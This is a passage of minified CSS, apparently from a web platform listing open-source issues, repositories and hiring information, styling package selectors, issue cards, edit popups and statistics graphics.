li:not(.payment-setup__pay-success__job){margin-top:18px}.selector{display:flex;margin-bottom:24px}@media screen and (max-width: 1007px){.selector{width:100%}}.selector__option{text-align:center;height:30px;color:#adadad;font-weight:600;font-size:11px;line-height:30px;text-transform:uppercase;border:1px solid #adadad;cursor:pointer;background-color:white;transition:background-color .2s,color .2s}@media screen and (min-width: 1008px){.selector__option{min-width:166px}}@media screen and (max-width: 1007px){.selector__option{width:100%}}.selector__option:hover{background-color:#f4f5f8}.selector__option:not(:first-child){border-left:unset}.selector__option--selected{background-color:#6E7F89;color:white}.selector__option--selected:hover{background-color:#6E7F89}@media screen and (max-width: 1007px){.package-selector{position:relative}}@media screen and (max-width: 1007px){.package-selector--mobile-fullscreen .package-selector__column{padding:0px 10% 0 10%;margin:0;min-width:100%;overflow-y:auto;transition:margin-left 0.5s}.package-selector--mobile-fullscreen .package-selector__column::-webkit-scrollbar{width:0px}.package-selector--mobile-fullscreen .package-selector__column::-webkit-scrollbar-track{background:transparent}.package-selector--mobile-fullscreen .package-selector__column::-webkit-scrollbar-thumb{background:transparent}.package-selector--mobile-fullscreen .package-selector__column::-webkit-scrollbar-thumb:hover{background:transparent}}@media screen and (max-width: 1007px){.package-selector__columns{margin:0}}@media screen and (min-width: 1008px){.package-selector__columns{padding-left:12px;justify-content:center}}.package-selector__column{position:relative;color:#6E7F89;text-align:center;padding:0}@media screen and (min-width: 1008px){.package-selector__column{max-width:300px;margin:1.5%}}@media screen and (max-width: 1007px){.package-selector__column{padding-top:25px;margin-bottom:5px}}.package-selector__column-inner{padding:38px 18px 18px 18px;background-color:white;height:100%}@media screen and (max-width: 1007px){.package-selector__column-inner{margin-bottom:40px}}.package-selector__title{margin-top:26px;color:#6E7F89;font-size:18px;font-weight:600;line-height:18px}.package-selector__logo{width:90px;height:90px;margin:auto}.package-selector__current-plan{text-transform:uppercase;font-size:11px;font-weight:600;height:40px}.package-selector__button,.package-selector__current-plan{margin-top:20px}.package-selector__button .button,.package-selector__current-plan .button{width:100%;height:40px;border-radius:4px}.package-selector__button--restricted{background:white;color:#adadad;border:solid 1px #adadad;pointer-events:none}.package-selector__perks{margin-top:24px}.package-selector__perk{display:flex;justify-content:space-between;align-items:center;text-align:left;line-height:14px;margin:12px 0}.package-selector__perk .icon{margin-left:8px;width:14px;min-width:14px;height:14px}.package-selector__perk--included{color:#ef8374;font-weight:600}.package-selector__billing-period-selector{width:100%;display:flex;justify-content:center}.package-selector__get-in-touch{height:50px}.package-selector__get-in-touch span{font-style:italic;line-height:12px;display:inline-block}.package-selector__get-in-touch.package-selector__button{margin:0}.package-selector__discount-badge{position:absolute;right:-15px;top:-20px;z-index:1;background:#fff;text-transform:uppercase;display:flex;flex-direction:column;line-height:12px;color:#adadad;border:1px solid #adadad;padding:5px 6px;border-radius:40px;font-size:11px;font-weight:600}.package-selector__restricted{opacity:0.6}.package-selector__slide-buttons{position:absolute;top:0;left:0;right:0;z-index:10}.package-selector__slide-buttons-inner{position:relative}.package-selector__slide-buttons-inner .hidden,.package-selector__slide-buttons-inner.hidden{display:none}.package-selector__slide-buttons-inner svg:first-child{fill:#ef8374;height:37px;width:37px}.package-selector__slide-buttons-inner svg:last-child{fill:white;position:absolute;top:10px;left:10px;height:18px;width:18px}.package-selector__slide-buttons-inner>div{position:absolute;top:165px;color:white}.package-selector__slide-buttons-inner>div:first-child{left:0px}.package-selector__slide-buttons-inner>div:last-child{right:0px}.package-selector__slide-buttons-disabled{position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(255,255,255,0.7)}.package-selector__slide-buttons-disabled>div{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:32px;height:32px;left:calc(50% - 16px);top:50px}.package-selector__container{position:relative}.package-selector__info-message.package-selector__columns{bottom:0;font-size:14px;height:450px;justify-content:flex-start;line-height:24px;margin-bottom:1%;overflow-y:hidden;position:absolute;transition:height 0.5s;width:100%;pointer-events:none}.package-selector__info-message.package-selector__columns .package-selector__column{pointer-events:auto;max-width:unset;padding:0;margin:0}.package-selector__info-message.package-selector__columns .package-selector__column.is-4{padding-right:6px}.package-selector__info-message.package-selector__columns .package-selector__column-inner{position:relative;background-color:#80b5bc;height:100%}.package-selector__info-message.package-selector__columns .package-selector__column-inner p{color:white;margin-top:30px;text-align:left;line-height:24px}.package-selector__info-message.package-selector__columns .icon{position:absolute;fill:white;width:24px;height:24px}.package-selector__info-message.package-selector__columns .info-icon{top:16px;left:18px}.package-selector__info-message.package-selector__columns .close-icon{cursor:pointer;top:14px;right:14px}.package-selector__info-message.package-selector__columns .close-icon:hover{opacity:0.5}@media screen and (max-width: 1007px){.package-selector--mobile-fullscreen .package-selector__info-message.package-selector__columns{bottom:0;height:50%;margin:0;max-height:200px;position:fixed}.package-selector--mobile-fullscreen .package-selector__info-message.package-selector__columns p{line-height:1.6em;margin-top:20px}}@media screen and (max-width: 1007px){.package-selector--mobile-fullscreen .package-selector__info-message.package-selector__columns .package-selector__column{bottom:0;height:100%;min-width:unset;padding:0 !important;position:absolute;right:55px;transition:height 0.5s}}.package-selector__trial{position:absolute;top:0;left:0;height:24px;right:0;line-height:24px;color:#ef8374;background-color:#ffe9e7;font-weight:600;text-transform:uppercase}@media screen and (max-width: 1007px){.package-selector__trial{margin:0 10%}}@media screen and (max-width: 1007px){.issue__main{width:100%}}@media screen and (min-width: 1008px){.issue__main{width:67%;margin-right:12px;min-width:505px}}@media screen and (max-width: 1007px){.issues__main__container{flex-direction:column-reverse}}.issue .button--promote{margin-bottom:12px}.issue__side section{padding:7%}@media screen and (max-width: 1007px){.issue__side{width:100%}.issue__side .how-it-works-pod{margin-bottom:18px}}@media screen and (min-width: 1008px){.issue__side{width:33%;min-width:246px;max-width:350px}}@media screen and (min-width: 1008px){.issue__side .card{padding:7%}}@media screen and (max-width: 1007px){.issue__side .card{padding:18px}}.issues__list__head{margin-bottom:6px}@media screen and (max-width: 1007px){.issues__list__head{margin-bottom:12px}}.issue-card,.repo-card{display:block;padding:18px;margin:6px 0 6px 0;min-height:100px;overflow:hidden}.issue-card.issue-card--small .details,.repo-card.issue-card--small .details{margin-bottom:8px}@media screen and (max-width: 1007px){.issue-card,.repo-card{margin-bottom:12px}}.issue-card:first-child,.repo-card:first-child{margin-top:0}.issue-card:last-child,.repo-card:last-child{margin-bottom:0}.issue-card .column,.repo-card .column{padding:0;margin:9px}.issue-card .logo,.repo-card .logo{width:60px;min-width:60px;height:60px}.issue-card .empty-logo,.repo-card .empty-logo{width:100%;height:100%;border:1px solid silver}.issue-card .title,.repo-card .title{color:#434E55;font-size:14px;line-height:18px;font-weight:500;overflow:hidden;text-overflow:ellipsis;margin-top:2px}@media screen and (max-width: 1007px){.issue-card .title,.repo-card .title{height:100%;display:flex;align-items:center}}.issue-card .header,.repo-card .header{line-height:1.17;margin-bottom:11px;color:#adadad}@media screen and (max-width: 1007px){.issue-card .header,.repo-card .header{margin-bottom:18px}}.issue-card .description,.repo-card .description{color:#6E7F89}.issue-card .info,.repo-card .info{width:100%;margin-left:18px}.issue-card .info .warning,.repo-card .info .warning{margin-top:6px}.issue-card .header,.repo-card .header{position:relative;line-height:1.17;margin-bottom:11px;color:#adadad}.issue-card .header .icon,.repo-card .header .icon{position:absolute;right:0;width:18px;height:18px;cursor:pointer}.issue-card .issue-details,.repo-card .issue-details{display:flex;flex-wrap:wrap;justify-content:space-between}.issue-card .issue-details .tags li,.repo-card .issue-details .tags li{margin-bottom:0}.issue-card .issue-details--small,.repo-card .issue-details--small{flex-direction:column}.issue-card .issue-details--small .issue-card__detail,.repo-card .issue-details--small .issue-card__detail{margin-right:12px}@media screen and (max-width: 1007px){.issue-card .issue-tags,.repo-card .issue-tags{margin-top:18px}}.issue-card ul,.repo-card ul{display:inline-block}@media screen and (max-width: 1007px){.issue-card ul,.repo-card ul{display:block}}.issue-card .details,.repo-card .details{color:#adadad}@media screen and (max-width: 1007px){.issue-card .details,.repo-card .details{display:flex}}.issue-card .details li,.repo-card .details li{display:inline;line-height:18px;color:#adadad;font-size:12px;margin-right:18px}@media screen and (max-width: 1007px){.issue-card .details li,.repo-card .details li{padding-top:4px;display:flex}}.issue-card .details .star,.repo-card .details .star{font-size:18px;display:inline-block;margin-right:6px}.issue-card .details svg,.repo-card .details svg{vertical-align:middle;fill:#adadad;margin-right:6px}.repo-card--clickable:hover{cursor:pointer;background-color:#fffaf9}.repo-card--clickable:hover .title a{color:#ef8374}.issue-card .issue-details{margin-top:15px}.issue-card .logo img{height:100%;-o-object-fit:contain;object-fit:contain}.issue-card.skeleton .logo{background-color:#ddd !important;border-radius:5px !important}.issue-card.skeleton .empty-logo{border:0}.issue-card.skeleton .title{background-color:#ddd !important;border-radius:5px !important;height:22px;width:200px}.issue-card.skeleton .header{background-color:#ddd !important;border-radius:5px !important;height:10px;width:200px;text-indent:-9999px}.issue-card.skeleton .issue-details li svg{vertical-align:initial;fill:#ddd !important}.issue-card.skeleton .issue-details li span{background-color:#ddd !important;border-radius:5px !important;width:40px;height:20px;display:inline-block;text-indent:-9999px}.issue-card.skeleton .issue-status svg{height:15px}.issue-status.issue-status--open span{color:#136D79}.issue-status.issue-status--open svg{fill:#136D79}.issue-status.issue-status--closed span{color:#b6b6b6}.issue-status.issue-status--closed svg{fill:#b6b6b6}.issue-status.issue-status--started span{color:#2596C6}.issue-status.issue-status--started svg{fill:#2596C6}.issue-status.issue-status--submitted span{color:#ef8374}.issue-status.issue-status--submitted svg{fill:#ef8374}.issue-status .icon{margin-top:5px}.admin-pod{display:flex;box-shadow:none}.admin-pod .icon{width:12px;height:12px}.admin-pod .is-flex{align-items:center;justify-content:space-between}@media screen and (max-width: 1007px){.admin-pod .is-flex{flex-direction:row-reverse;min-width:180px}}.admin-pod p{margin-top:12px}@media screen and (min-width: 1008px){.admin-pod{flex-direction:column}}@media screen and (max-width: 1007px){.admin-pod{flex-direction:column;align-items:flex-start;justify-content:space-between}}.admin-pod.skeleton .github-info__link .icon{display:none}.admin-pod.skeleton .github-info__link__org{margin-top:24px;display:block;background-color:#ddd !important;border-radius:5px !important;width:160px;height:25px;text-indent:-9999px}.admin-pod.skeleton .manage-issues{background-color:#ddd !important;border-radius:5px !important;height:30px;text-indent:-9999px}.manage-issues .button{width:100%}@media screen and (min-width: 1008px){.github-info{margin-top:18px}}.github-info p{text-align:left}.github-info__repo{margin-top:18px}@media screen and (max-width: 1007px){.github-info__repo{margin-top:12px}}.github-info__repo p{color:#adadad}.github-info__more-info{color:#adadad !important;font-size:1rem !important}.github-info__link{display:flex;align-items:center}@media screen and (min-width: 1008px){.github-info__link{height:15px}}.github-info__link a{line-height:15px;vertical-align:top}.github-info__link .icon{margin-left:12px}.github-info__manage{margin-top:18px}@media screen and (max-width: 1007px){.github-info__manage{width:100%}}.issue__main section{margin-top:36px;margin-bottom:0px}@media screen and (max-width: 1007px){.issue__main .how-it-works-pod{margin-top:18px}}.issue__side-pod{background:#fff}@media screen and (min-width: 1008px){.issue__side-pod{margin-bottom:18px}}.issue__back__content{display:flex;justify-content:space-between;width:60px}.issue__section-content{background:#fff;padding:18px}.issue__header{min-height:160px;margin-bottom:20px;display:flex;flex-direction:column}.issue__header .icon.owner{width:18px;height:18px;cursor:pointer}.issue__header .icon.owner:hover{opacity:0.7}.issue__title,.issue__edit__title{margin-left:18px;margin-bottom:0;font-size:18px;line-height:1.44;font-weight:500;color:#434E55}@media screen and (max-width: 1007px){.issue__title,.issue__edit__title{font-size:14px;line-height:18px}}.issue__description{font-size:14px;line-height:1.71}.issue__description h1{font-size:14px;color:#6E7F89;font-weight:500}.issue__description p{margin-bottom:24px}@media screen and (max-width: 1007px){.issue__description{margin-top:18px !important;margin-bottom:12px}}.issue__description__view-button{width:200px;margin:0 auto;margin-top:18px}.issue__description__view-button .button{width:100%}.issue__logo{width:64px;height:64px;-o-object-fit:contain;object-fit:contain}.issue__title-container{flex:1 0 auto;margin-bottom:22px;align-items:center}.issue__header-buttons{flex:0;min-height:55px}.issue__header-buttons .button{width:100%;height:35px}.issue__infobox-container{margin-bottom:12px}.issue__infobox-container .tags{min-height:36px}.issue__infobox{display:flex;flex-wrap:wrap;background:#fff}.issue__infobox-row{flex:1 1 150px;display:flex;height:30px;color:#adadad;margin-bottom:12px;align-items:center}@media screen and (max-width: 1007px){.issue__infobox-row{flex-basis:120px}.issue__infobox-row:nth-of-type(2){justify-content:flex-end}}.issue__infobox-row svg{margin-right:18px;fill:#adadad}@media screen and (max-width: 1007px){.issue__infobox-row svg{margin-right:6px}}.issue__infobox-row p{font-size:12px;align-self:center}.issue__infobox-row-link{text-decoration:underline}.issue__link-container{line-height:18px;margin-top:18px}.issue__link-container a{font-weight:500;color:#ef8374;text-decoration:underline}.tags li.issue__compensation{background-color:#f2f7f8;color:#136d79}.issue__description-content{margin-bottom:18px}.issue__labels{margin-bottom:12px}.issue__author{padding:18px;color:#6E7F89}.issue__author p{line-height:15px}@media screen and (max-width: 1007px){.issue__author{display:flex}}.issue__author .icon{width:24px;height:24px;margin-right:12px;fill:#adadad}@media screen and (min-width: 1008px){.issue__author .icon{position:absolute;top:18px;right:18px}}.issue__author.skeleton .icon{display:none}.issue__author.skeleton .github-info__link{background-color:#ddd !important;border-radius:5px !important;width:140px;height:15px;text-indent:-9999px}.issue__author.skeleton .issue__posted-by{background-color:#ddd !important;border-radius:5px !important;width:150px;height:15px;text-indent:-9999px}.issue__author.skeleton .issue__author__github-avatar--skeleton{background-color:#ddd !important;border-radius:5px !important;width:36px;height:36px;margin-right:18px}.issue__author.skeleton .issue__author__name{background-color:#ddd !important;border-radius:5px !important;width:90px;height:18px;text-indent:-9999px;margin-top:0}.issue__author.skeleton .issue__author__github-username{margin-top:2px;background-color:#ddd !important;border-radius:5px !important;width:70px;height:15px;text-indent:-9999px}.issue__author__name{font-size:18px;line-height:22px;font-weight:500;margin-top:6px}.issue__logo--skeleton{background-color:#ddd !important;border-radius:5px !important;width:64px;height:64px;min-width:64px}.issue__title.skeleton{background-color:#ddd !important;border-radius:5px !important;width:100%;height:32px;text-indent:-9999px}.issue__infobox-row.skeleton .icon{fill:#ddd}.issue__infobox-row.skeleton span{margin-top:4px;background-color:#ddd !important;border-radius:5px !important;width:90px;height:12px}.issue__top-info.skeleton div{background-color:#ddd !important;border-radius:5px !important;width:80%;height:12px}.issue__author-details img{background-color:#ddd !important;border-radius:5px !important;width:36px;height:36px;border:0}.issue__description--skeleton{background-color:#ddd !important;border-radius:5px !important;width:100%;height:200px}.issue__top-info{display:grid;grid-template-columns:1fr 1fr 18px;grid-template-rows:18px;margin-bottom:16px;line-height:16px;font-size:12px;color:#adadad}.issue__top-info span{text-align:end;margin-right:18px}.issue__top-info a{color:#adadad}.issue__top-info .icon{margin-top:-3px;width:22px;height:22px;fill:#dedede;grid-area:1 / 3 / 1 / 3}.issue__author-details{display:flex}.issue__author-details img{margin-right:18px;max-width:36px;max-height:36px}.issue__author__github-username{line-height:15px}@media screen and (max-width: 1007px){.issue__author__github-username{margin-left:6px}}.issue__posted-by{font-size:12px;height:12px;color:#adadad}@media screen and (min-width: 1008px){.issue__posted-by{margin-top:18px;margin-bottom:12px;line-height:12px}}@media screen and (max-width: 1007px){.issue__posted-by{margin-top:12px;line-height:15px;display:flex;justify-content:center}}.issue__how-it-works{min-height:200px}.issue__activity{min-height:400px}.issue__start-work-sticky{position:fixed;background-color:white;border-bottom:1px solid #dedede;box-shadow:5px 2px 4px 4px rgba(0,0,0,0.2);transition:top 0.4s;padding:12px;-webkit-transform:translate3d(0, 0, 0)}@media screen and (min-width: 1008px){.issue__start-work-sticky{top:calc(68px - 83px);left:0;right:0;height:83px}}@media screen and (max-width: 1007px){.issue__start-work-sticky{top:calc(18px - 63px);width:100%;height:63px}}.issue__start-work-sticky .button{height:30px;border-radius:2px}.issue__start-work-sticky__inner{margin:0 auto;display:flex;align-items:center;justify-content:space-between}@media screen and (min-width: 1008px){.issue__start-work-sticky__inner{height:calc(83px - 24px)}}@media screen and (max-width: 1007px){.issue__start-work-sticky__inner{height:calc(63px - 24px)}}@media screen and (min-width: 1008px){.issue__start-work-sticky--shown{top:73px}}@media screen and (max-width: 1007px){.issue__start-work-sticky--shown{top:46px}}@media screen and (min-width: 1008px){.issue__start-work-sticky--logged-in{left:0}.issue__start-work-sticky--logged-in .issue__start-work-sticky__inner{max-width:1132px;min-width:755px;display:grid;grid-template-columns:48px 1fr 263px}.issue__start-work-sticky--logged-in .issue__start-work-sticky__buttons{margin-left:0;display:flex;justify-content:flex-end}}@media screen and (min-width: 1008px){.issue__start-work-sticky--logged-out{padding-left:40px;padding-right:28px}.issue__start-work-sticky--logged-out .issue__start-work-sticky__buttons{margin-right:12px}}.issue__start-work-sticky__logo{grid-area:1 / 1 / 1 / 1;margin-left:6px;margin-top:1px;position:relative}@media screen and (min-width: 1008px){.issue__start-work-sticky__logo{width:36px;height:36px}}@media screen and (max-width: 1007px){.issue__start-work-sticky__logo{width:24px;height:24px}}.issue__start-work-sticky__logo img{font-size:0}.issue__start-work-sticky__logo img:before{content:" ";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-color:white;border:1px solid black}.issue__start-work-sticky__logo .icon,.issue__start-work-sticky__logo img{-o-object-fit:contain;object-fit:contain}@media screen and (min-width: 1008px){.issue__start-work-sticky__logo .icon,.issue__start-work-sticky__logo img{width:36px;height:36px}}@media screen and (max-width: 1007px){.issue__start-work-sticky__logo .icon,.issue__start-work-sticky__logo img{width:24px;height:24px}}.issue__start-work-sticky__title{grid-area:1 / 2 / 1 / 2;flex:1;font-size:14px;margin-left:10px;font-weight:500;color:#434E55;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.issue__start-work-sticky__buttons{margin-left:12px}@media screen and (max-width: 1007px){.issue__start-work-sticky__buttons{margin-right:6px}}@media screen and (min-width: 1008px){.issue__start-work-sticky__buttons{margin-right:12px}}.issue__start-work-sticky__buttons>a{margin-right:12px}.issue__other-issues .is-flex,.issue__company-jobs .is-flex{justify-content:space-between}.issue__other-issues .is-flex a,.issue__company-jobs .is-flex a{line-height:18px}.issue__contributors small{margin-left:8px;font-size:12px;font-weight:normal}.issue__contributor{display:flex}.issue__contributor .issue__contributor__name,.issue__contributor .issue__contributor__gh{width:50%}.issue__edit{padding:18px}.issue__edit .issue__edit__header{margin-bottom:8px;padding-bottom:0;min-height:100px;display:flex;flex-direction:column}.issue__edit .issue__edit__header .issue__edit__top-info{line-height:16px;margin-bottom:16px}.issue__edit .issue__edit__header .issue__edit__top-info a{color:#adadad}.issue__edit .issue__edit__header .issue__edit__title-container{flex:1 0 auto;align-items:center}.issue__edit .issue__edit__status .selector{width:100%}.issue__edit .issue__edit__status .selector .selector__option{flex:1}.issue__edit .issue__edit__buttons{padding:18px 0 0 0}.issue__edit .issue__edit__level{padding:0}.issue__edit__buttons{margin:0 !important;padding:18px}@media screen and (max-width: 1007px){.issue__edit__buttons{padding:0}}@media screen and (max-width: 1007px){.issue__edit__buttons .button{width:100%}}@media screen and (min-width: 1008px){.issue__edit__buttons .button+.button{margin-left:15px}}@media screen and (max-width: 1007px){.issue__edit__buttons .button+.button{margin-top:15px}}.issue__edit__level{display:flex;justify-content:space-between;padding:0 18px}@media screen and (max-width: 1007px){.issue__edit__level{padding:0}.issue__edit__level .issue__edit__label{align-self:start;line-height:30px}.issue__edit__level .radio-item{display:block}}.issue__edit__level .button{width:120px}.issue__edit__level .wh-formx{flex:1}.issue__edit__compensation{display:flex;margin-top:18px}.issue__edit__compensation .text-field-control{width:90px}@media screen and (max-width: 1007px){.issue__edit__compensation{margin-bottom:36px}}.issue__edit__label{line-height:1.25;align-self:center;flex-basis:60px;flex-grow:0;flex-shrink:0}.issue__edit__updating{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,0.7)}.issue__edit__updating__spinner{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:32px;height:32px;left:calc(50% - 16px);top:calc(50% - 16px)}.generic-popup__popup--start-work li,.generic-popup__popup--start-work p{text-align:left !important}.generic-popup__popup--start-work li{list-style-type:decimal;margin-left:12px;line-height:1.5;margin-bottom:9px}.generic-popup__popup--start-work button{width:auto}.generic-popup__popup--start-work .clone{font-weight:600;color:#ef8374}@media screen and (min-width: 1008px){.generic-popup__popup--webhook-info{left:calc(50% - (600px / 2));top:calc(50% - (700px / 2));width:600px;height:700px}}@media screen and (max-width: 1007px){.generic-popup__popup--webhook-info .info-content{margin-bottom:12px;max-height:250px;overflow:scroll}}.generic-popup__popup--webhook-info p,.generic-popup__popup--webhook-info h2,.generic-popup__popup--webhook-info h3{text-align:left !important}.generic-popup__popup--webhook-info p{font-size:14px;line-height:1.5}.generic-popup__popup--webhook-info button{width:auto}.generic-popup__popup--edit-issue{text-align:left !important}@media screen and (max-width: 1007px){.generic-popup__popup--edit-issue{top:0;left:0;right:0;bottom:0;margin:0;padding:72px 36px}.generic-popup__popup--edit-issue .popup__close{top:36px;right:36px}}@media screen and (min-width: 1008px){.generic-popup__popup--edit-issue{width:505px;padding:0}}.generic-popup__popup--edit-issue .button{border-radius:2px}.generic-popup__popup--edit-issue .radios .radio-item label{margin-left:0px;margin-right:12px}@media screen and (min-width: 1008px){.generic-popup__popup--edit-issue .radios .radio-item:first-of-type{margin-left:0}.generic-popup__popup--edit-issue .radios .radio-item:not(:first-of-type){margin-left:18px}}@media screen and (max-width: 1007px){.generic-popup__popup--edit-issue .radios .radio-item{display:block}}.generic-popup__popup--edit-issue .issue__header{margin-bottom:36px;padding-bottom:0}.generic-popup__popup--edit-issue-confirm .issue__confirm-save__buttons button:not(:last-child){margin-right:12px}.repo__header{display:flex;justify-content:space-between}.manage-issues-list{background:#fff;display:block;padding:10px 20px;margin:12px 0}.manage-issues-list .issue{border-top:1px solid #f4f5f8;padding:18px 0;justify-content:space-between}.manage-issues-list .issue .manage-issues-list__issue__title{font-size:14px;line-height:18px}.manage-issues-list .issue .manage-issues-list__issue__title span{margin-left:12px}.manage-issues-list .issue .manage-issues-list__issue__title svg{vertical-align:middle}.manage-issues-list .issue .manage-issues-list__issue__title .issue-list__title{color:#434E55;font-weight:500;padding-right:20px}.issue-checkbox{margin-right:14px}.repo__checkbox__container{position:relative;height:20px;margin-bottom:20px}.repo__checkbox{position:absolute;right:14px}.manage-issues-syncing-repo{background:#fff;min-height:100px;padding:40px;margin:12px 0;display:flex;flex-direction:column;align-items:center}.manage-issues-syncing-repo__spinner{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;position:initial !important;width:50px;height:50px;margin:20px}.manage-issues-syncing-repo__text{font-weight:600;font-size:14px;margin:30px}.manage-issues-syncing-issues{background:#fff;display:flex;flex-direction:column;margin-bottom:18px;padding:12px}.manage-issues-syncing-issues .is-flex{align-items:center}@media screen and (max-width: 1007px){.manage-issues-syncing-issues .is-flex{flex-direction:column}}.manage-issues-syncing-issues__restart{display:flex;justify-content:flex-end;align-items:center}.manage-issues-syncing-issues__restart span{line-height:18px}.manage-issues-syncing-issues__restart button{margin-left:8px}.manage-issues-syncing-issues__text{font-weight:600;font-size:14px}@media screen and (min-width: 1008px){.manage-issues-syncing-issues__text{flex:1 0 200px;margin-right:12px}}.manage-issues__sync-progress{width:100%;padding:14px 0 0 0;text-align:center;display:flex}.manage-issues__sync-progress span{width:60px;height:14px;display:block;margin:2px 0px 18px 12px;font-size:14px;color:#6E7F89;font-weight:500;line-height:14px;text-align:right}.manage-issues-buttons{display:flex}@media screen and (max-width: 1007px){.manage-issues-buttons{margin-bottom:18px}}.manage-issues-buttons .button{flex-grow:1}.manage-issues-buttons .button.back{margin-right:9px}.manage-issues-buttons .button.update{margin-left:9px}.manage-issues-buttons .button .icon{margin-right:10px;width:11px;height:13px;fill:#ef8374}@media screen and (max-width: 1007px){.manage-issues-buttons .button{width:100%}}.publish-container{position:relative;height:30px;min-width:100px}.publish-container .publish{text-transform:uppercase;font-size:9px;font-weight:500;color:#adadad;position:absolute;right:0}.issues__hiring-pod__header{display:flex;justify-content:space-between}.issues__hiring-pod__header .icon{min-width:32px;min-height:32px;margin-left:8px}.issues__hiring-pod__sign-up{margin-top:24px}.issues__hiring-pod__sign-up p{font-family:"Inconsolata",sans-serif;font-size:14px;line-height:21px !important;margin-bottom:18px}.issues__hiring-pod__sign-up a,.issues__hiring-pod__sign-up .button{display:block;width:100%}.issues__hiring-pod__jobs .button{margin-top:24px}.issues__hiring-pod__job{display:flex;flex-direction:column;font-size:12px;line-height:normal}.issues__hiring-pod__job:first-of-type{margin-top:10px}.issues__hiring-pod__job:not(:first-of-type){margin-top:24px}.issues__hiring-pod__job strong{color:#434E55}.issues__hiring-pod__job a{color:#434E55;text-decoration:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.company-pod{padding:18px;margin-bottom:18px}@media screen and (max-width: 1007px){.company-pod.is-desktop{display:none}}@media screen and (min-width: 1008px){.company-pod.is-mobile{display:none}}.company-header__github-links{margin-left:72px}.company-header__github-link{display:flex;align-items:center}.company-header__github-link .icon{margin-left:8px;fill:#adadad}.company-header__top{display:flex;align-items:center}.company-header__top h1{color:#434E55;margin-left:12px;margin-bottom:0}.company-header__top .logo{min-width:60px;height:60px;flex:0}.issues__header.skeleton{background-color:#ddd !important;border-radius:5px !important;width:350px;height:20px;text-indent:-9999px}.issues__header--public{min-height:435px}@media screen and (max-width: 1007px){.issues__header--public{padding-bottom:20px}}.issues__header--public__inner{margin:0 auto;padding:18px;display:flex;max-width:1084px}@media screen and (max-width: 1007px){.issues__header--public__inner{max-width:675px;padding:18px;align-items:center}}@media screen and (max-width: 1007px){.issues__header--public__inner{flex-direction:column-reverse}}.issues__header--public__img{flex:1 0 auto;margin-top:-24px}@media screen and (max-width: 1007px){.issues__header--public__img{margin-top:-40px}}.issues__header--public__img-inner{max-width:375px}@media screen and (max-width: 1007px){.issues__header--public__img-inner img{width:3650px;padding-left:20px}}.issues__header--public__copy{flex:1 1 auto;max-width:578px;margin-bottom:76px}@media screen and (min-width: 1008px){.issues__header--public__copy{padding-left:24px;padding-right:20px;padding-top:64px}}.issues__header--public__copy h1{color:#6E7F89;font-weight:bold;font-size:48px;line-height:60px;letter-spacing:0}@media screen and (min-width: 1008px){.issues__header--public__copy h1{margin-bottom:38px}}@media screen and (max-width: 1007px){.issues__header--public__copy h1{font-size:28px;line-height:40px}}.issues__header--public__copy p{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:32px;letter-spacing:0;color:#434E55;margin-bottom:24px}@media screen and (max-width: 1007px){.issues__header--public__copy p{line-height:26px}}.issues__header--public__copy .button{width:150px;height:40px;font-weight:bold}@media screen and (min-width: 1008px){.issues__header--public__copy .button.find-out-more{margin-left:32px}}@media screen and (max-width: 1007px){.issues__header--public__copy .button.find-out-more{margin-top:18px}}@media screen and (max-width: 1007px){.issues__header--public__copy .button{width:100%}}.issues__sorting{color:#6E7F89;display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-bottom:18px}@media screen and (max-width: 1007px){.issues__sorting{flex-direction:column;align-items:flex-start}}.issues__count{font-size:14px;font-style:italic;font-weight:500;flex-grow:1}.issues__count.skeleton span{background-color:#ddd !important;border-radius:5px !important;width:163px;height:20px;display:block;text-indent:-9999px}@media screen and (max-width: 1007px){.issues__count{margin-bottom:18px}}.issues__sorting__dropdown__container{height:44px;display:flex;flex-grow:1;align-items:center}.issues__sorting__dropdown__container .select{font-size:14px}.issues__sorting__dropdown__container span{margin-right:20px}@media screen and (max-width: 1007px){.issues__sorting__dropdown__container{width:100%}}.issues__sorting__dropdown,.issues__sorting__dropdown__input{flex-grow:1;height:44px}.issues__sorting__dropdown__label{font-size:9px;font-weight:500;text-transform:uppercase}.issues__stats__balls{display:flex;text-align:center;position:relative;width:100%}@media screen and (min-width: 1008px){.issues__stats__balls{height:740px}}@media screen and (max-width: 1007px){.issues__stats__balls{margin:36px 0;min-height:430px}}.issues__stats__ball{display:flex;flex-direction:column;justify-content:center;align-items:center;background-repeat:no-repeat;position:absolute}.issues__stats__ball p{font-family:"Inconsolata",sans-serif}.issues__stats__ball strong{font-family:"Inconsolata",sans-serif;font-size:21px;line-height:24px;letter-spacing:-1px;color:#434e55;margin-bottom:12px;font-weight:normal}.issues__stats__ball strong:empty{display:none}@media screen and (max-width: 1007px){.issues__stats__balls{width:294px}}.issues__stats__ball--grey{background-image:url("/images/hiw/balls/grey.svg");width:165px;height:165px}@media screen and (min-width: 1008px){.issues__stats__ball--grey{top:24px;right:24px}}.issues__stats__ball--grey strong{font-size:26px;line-height:24px}.issues__stats__ball--grey p{width:122px;font-size:16px;line-height:21px}@media screen and (max-width: 1007px){.issues__stats__ball--grey p{font-size:14px}}@media screen and (max-width: 1007px){.issues__stats__ball--grey{top:0;right:-50px}}.issues__stats__ball--blue{background-image:url("/images/hiw/balls/blue.svg");width:210px;height:210px}@media screen and (min-width: 1008px){.issues__stats__ball--blue{top:138px;left:40px}}@media screen and (max-width: 1007px){.issues__stats__ball--blue{top:0;left:0}}.issues__stats__ball--blue strong{font-size:44px;line-height:36px}@media screen and (max-width: 1007px){.issues__stats__ball--blue{margin-top:24px}}.issues__stats__ball--blue p{font-size:16px;line-height:21px;width:144px}@media screen and (max-width: 1007px){.issues__stats__ball--blue 